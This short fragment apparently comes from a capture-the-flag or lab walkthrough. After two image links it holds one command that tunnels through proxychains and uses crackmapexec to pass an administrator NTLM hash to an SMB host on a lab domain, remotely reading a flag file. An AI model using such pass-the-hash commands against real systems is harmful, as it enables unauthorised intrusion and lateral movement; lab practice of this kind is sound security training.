 proxychains4 crackmapexec smb 172.22.1.2 -u administrator -H 10cf89a850fb1cdbe6bb432b859164c8 -d xiaorang.lab -x "type Users\Administrator\flag\flag03.txt"